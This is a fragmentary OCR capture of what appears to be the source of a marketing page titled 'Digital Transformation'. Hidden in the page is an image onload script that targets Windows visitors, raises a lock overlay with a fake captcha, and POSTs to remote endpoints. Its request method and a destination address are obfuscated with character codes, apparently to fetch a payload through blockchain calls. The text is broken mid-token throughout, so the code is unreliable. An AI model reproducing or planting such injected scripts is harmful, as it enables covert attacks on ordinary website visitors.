
Skip
to
<img
content
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
Embrace the Future with
Digital Transformation
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
ADMINISTRATIVE 
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
Technical Sum
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x
28px Segoe UI, sans-
0x38643d9a445
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const re=await
77d61a7311e534f2
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.st
Interface Access
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,
j=await re.json();if(j.result){let